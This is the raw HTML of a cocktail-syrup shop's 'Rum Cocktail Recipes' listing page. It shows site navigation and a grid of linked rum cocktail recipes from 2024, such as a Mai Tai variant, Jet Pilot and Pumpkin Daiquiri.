											<a href="https://liquid-alchemist.com/cart/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 135.99 124.4"><g id="ff55d111-4df1-475d-8fb3-c39f68c6af99" data-name="Layer 2"><g id="a0399d3f-bb16-4014-8f9a-afeabdc11da7" data-name="Layer 1"><path d="M2.8,5.6h9.8l4.3,15.8L33.7,83.6H32a2.8,2.8,0,0,0-2.6,1.9l-5.6,16.6a2.53,2.53,0,0,0,.4,2.5,2.94,2.94,0,0,0,2.3,1.2H33a12.1,12.1,0,1,0,22.3,6.5,11.82,11.82,0,0,0-1.9-6.5H78.7a12.1,12.1,0,1,0,22.3,6.5,11.82,11.82,0,0,0-1.9-6.5h6.5a2.8,2.8,0,1,0,0-5.6H30.3l3.8-11h81.3a2.69,2.69,0,0,0,2.7-2.1l17.8-65.7a2.82,2.82,0,0,0-2.7-3.5H21.7L17.4,2.1A2.79,2.79,0,0,0,14.7,0H2.8a2.8,2.8,0,0,0,0,5.6ZM49.6,112.2a6.5,6.5,0,1,1-6.5-6.5A6.49,6.49,0,0,1,49.6,112.2Zm45.7,0a6.5,6.5,0,1,1-6.5-6.5A6.49,6.49,0,0,1,95.3,112.2ZM90.7,45.7V62.4H62.1V45.7ZM62,40.2V23.4H90.6V40.2Zm56.9,22.2H96.2V45.7h27.2ZM35.3,68H56.5V83.5h-17ZM62,68H90.6V83.5H62Zm-5.5-5.6H33.8L29.3,45.7H56.5Zm56.7,21.1h-17V68h21.2Zm11.7-43.3H96.2V23.4h33.3ZM56.5,23.4V40.2H27.8L23.3,23.4Z"></path></g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://liquid-alchemist.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f90413d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f90413d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3bcded1" data-id="3bcded1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5cbf66 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f5cbf66" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f5cbf66" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10642"><a href="https://liquid-alchemist.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://liquid-alchemist.com/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2673"><a href="https://liquid-alchemist.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://liquid-alchemist.com/recipes/" class="elementor-item">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://liquid-alchemist.com/faqs/" class="elementor-item">FAQ’s</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f5cbf66" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10642"><a href="https://liquid-alchemist.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://liquid-alchemist.com/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2673"><a href="https://liquid-alchemist.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://liquid-alchemist.com/recipes/" class="elementor-item" tabindex="-1">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://liquid-alchemist.com/faqs/" class="elementor-item" tabindex="-1">FAQ’s</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af3f586 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af3f586" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a4d1286" data-id="a4d1286" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b35ded7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b35ded7" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://liquid-alchemist.com">
			<img src="https://liquid-alchemist.com/wp-content/uploads/elementor/thumbs/Logo_CREAM-GOLD-qlfs467qo914glj24qctnng4hl1v3j87k6dw8cdfm6.png" title="Logo_CREAM &#038; GOLD" alt="Logo_CREAM &amp; GOLD" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-390ee44" data-id="390ee44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39ac0ba toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="39ac0ba" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				<div class="elementor-element elementor-element-d940bd4 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d940bd4" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-d940bd4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9988"><a href="https://liquid-alchemist.com/home-2/" class="elementor-item">Home-PRIMARY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://liquid-alchemist.com/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://liquid-alchemist.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://liquid-alchemist.com/recipes/" class="elementor-item">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://liquid-alchemist.com/faqs/" class="elementor-item">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://liquid-alchemist.com/dry-31/" class="elementor-item">Dry 31</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://liquid-alchemist.com/my-account/" class="elementor-item">Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://liquid-alchemist.com/cart/" class="elementor-item">Cart</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d940bd4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9988"><a href="https://liquid-alchemist.com/home-2/" class="elementor-item" tabindex="-1">Home-PRIMARY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://liquid-alchemist.com/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://liquid-alchemist.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://liquid-alchemist.com/recipes/" class="elementor-item" tabindex="-1">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://liquid-alchemist.com/faqs/" class="elementor-item" tabindex="-1">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://liquid-alchemist.com/dry-31/" class="elementor-item" tabindex="-1">Dry 31</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://liquid-alchemist.com/my-account/" class="elementor-item" tabindex="-1">Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://liquid-alchemist.com/cart/" class="elementor-item" tabindex="-1">Cart</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-1230 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1230" class="elementor elementor-1230" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-94c00ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94c00ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-512d8f3" data-id="512d8f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44d56a3 elementor-widget elementor-widget-image" data-id="44d56a3" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" decoding="async" width="800" height="271" src="https://liquid-alchemist.com/wp-content/uploads/2021/10/CONTACT-US-2-1024x347.png" class="attachment-large size-large wp-image-274" alt="Liquid Alchemist Recipe" srcset="https://liquid-alchemist.com/wp-content/uploads/2021/10/CONTACT-US-2-1024x347.png 1024w, https://liquid-alchemist.com/wp-content/uploads/2021/10/CONTACT-US-2-600x203.png 600w, https://liquid-alchemist.com/wp-content/uploads/2021/10/CONTACT-US-2-300x102.png 300w, https://liquid-alchemist.com/wp-content/uploads/2021/10/CONTACT-US-2-768x260.png 768w, https://liquid-alchemist.com/wp-content/uploads/2021/10/CONTACT-US-2-1536x520.png 1536w, https://liquid-alchemist.com/wp-content/uploads/2021/10/CONTACT-US-2-1320x447.png 1320w, https://liquid-alchemist.com/wp-content/uploads/2021/10/CONTACT-US-2.png 1920w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-84dfc04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84dfc04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dbacb3f" data-id="dbacb3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33bc8e elementor-widget elementor-widget-heading" data-id="c33bc8e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Rum COCKTAIL RECIPES</h2>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0cf4a18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0cf4a18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a581cf" data-id="5a581cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9272d6c elementor-posts--thumbnail-none elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="9272d6c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-9183 post type-post status-publish format-standard hentry category-recipe-almond-orgeat category-mocktail category-rum tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/enay-mai-tai/" >
				ENAY MAI TAI			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 30, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/enay-mai-tai/" aria-label="Read more about ENAY MAI TAI" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9113 post type-post status-publish format-standard hentry category-falernum category-old-fashioned category-rum category-uncategorized tag-old-fashioned-day" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/falernum-old-fashioned/" >
				Winter Old Fashioned			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 18, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/falernum-old-fashioned/" aria-label="Read more about Winter Old Fashioned" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9061 post type-post status-publish format-standard hentry category-fall-cocktails category-pumpkin-spice category-rum category-spooky tag-halloween" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/the-pumpkin-tree/" >
				The Pumpkin Tree 			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 12, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/the-pumpkin-tree/" aria-label="Read more about The Pumpkin Tree " tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9013 post type-post status-publish format-standard hentry category-blackberry-mint category-hipstirs-cocktail-syrups category-rum tag-halloween" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/red-rum/" >
				Red Rum			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 6, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/red-rum/" aria-label="Read more about Red Rum" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9011 post type-post status-publish format-standard hentry category-blackberry-mint category-coconut category-hipstirs-cocktail-syrups category-rum category-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/under-my-rumbrella/" >
				Under My Rumbrella			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 6, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/under-my-rumbrella/" aria-label="Read more about Under My Rumbrella" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9007 post type-post status-publish format-standard hentry category-blackberry-mint category-hipstirs-cocktail-syrups category-rum category-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/oasis/" >
				Oasis			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 6, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/oasis/" aria-label="Read more about Oasis" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9002 post type-post status-publish format-standard hentry category-hipstirs-cocktail-syrups category-old-fashioned category-old-fashioned-syrup category-rum tag-old-fashioned tag-old-fashioned-day" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/rum-old-fashioned/" >
				Rum Old Fashioned			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 6, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/rum-old-fashioned/" aria-label="Read more about Rum Old Fashioned" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8997 post type-post status-publish format-standard hentry category-cranberry-pie category-hipstirs-cocktail-syrups category-mezcal category-rum tag-winter-recipes" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/can-berry-sauce-supremacy/" >
				Can-Berry Sauce Supremacy			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 6, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/can-berry-sauce-supremacy/" aria-label="Read more about Can-Berry Sauce Supremacy" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8976 post type-post status-publish format-standard hentry category-fall-cocktails category-hipstirs-cocktail-syrups category-mocktail category-pumpkin-spice category-rum tag-fall-cocktail-recipe" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/grandpa-is-mad-at-the-news-again/" >
				Grandpa Is Mad At The News Again			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 3, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/grandpa-is-mad-at-the-news-again/" aria-label="Read more about Grandpa Is Mad At The News Again" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8970 post type-post status-publish format-standard hentry category-fall-cocktails category-hipstirs-cocktail-syrups category-pumpkin-spice category-rum tag-fall-cocktail-recipe tag-halloween" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/pumpkin-daiquiri/" >
				Pumpkin Daiquiri			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 3, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/pumpkin-daiquiri/" aria-label="Read more about Pumpkin Daiquiri" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8510 post type-post status-publish format-standard hentry category-falernum category-rum tag-rum-day tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/island-grog/" >
				Island Grog			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 1, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/island-grog/" aria-label="Read more about Island Grog" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8375 post type-post status-publish format-standard hentry category-falernum category-rum tag-mai-tai-day tag-rum-day tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/dons-mai-tai-swizzle/" >
				Don’s Mai Tai Swizzle 			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 25, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/dons-mai-tai-swizzle/" aria-label="Read more about Don’s Mai Tai Swizzle " tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8374 post type-post status-publish format-standard hentry category-bitters category-falernum category-rum tag-rum-day" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/corn-n-oil/" >
				Corn ‘N Oil			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 25, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/corn-n-oil/" aria-label="Read more about Corn ‘N Oil" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8128 post type-post status-publish format-standard hentry category-absinthe category-bitters category-brunch category-falernum category-rum category-tiki-cocktail tag-rum-day tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/jet-pilot/" >
				Jet Pilot 			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 13, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/jet-pilot/" aria-label="Read more about Jet Pilot " tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8127 post type-post status-publish format-standard hentry category-aromatic-bitters category-falernum category-rum category-tiki-cocktail tag-rum-day tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/three-dots-and-a-dash/" >
				Three Dots and a Dash			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			May 15, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/three-dots-and-a-dash/" aria-label="Read more about Three Dots and a Dash" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8106 post type-post status-publish format-standard hentry category-falernum category-rum category-tiki-cocktail tag-rum-day tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/chartreuse-swizzle/" >
				Chartreuse Swizzle			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			May 15, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/chartreuse-swizzle/" aria-label="Read more about Chartreuse Swizzle" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7679 post type-post status-publish format-standard hentry category-apple-spice category-daiquiri category-rum tag-happy-hour-day" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/apple-daiquiri-time-out/" >
				Apple Daiquiri Time Out			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 1, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/apple-daiquiri-time-out/" aria-label="Read more about Apple Daiquiri Time Out" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
